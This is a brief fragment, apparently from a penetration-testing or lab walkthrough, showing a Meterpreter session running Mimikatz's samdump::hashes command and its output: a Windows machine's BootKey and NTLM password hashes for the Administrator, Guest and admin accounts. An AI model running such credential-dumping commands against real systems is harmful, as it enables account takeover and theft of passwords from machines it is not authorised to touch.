 meterpreter > mimikatz_command -f samdump::hashes
Ordinateur : WIN-7QL8FBAPEOL
BootKey    : d31aa35139d7b4d15c67ca422ab75959
Rid  : 500
User : Administrator
LM   :
NTLM : 31d6cfe0d16ae931b73c59d7e0c089c0
Rid  : 501
User : Guest
LM   :
NTLM :
Rid  : 1000
User : admin
LM   :
NTLM : 209c6174da490caeb422f3fa5a7ae634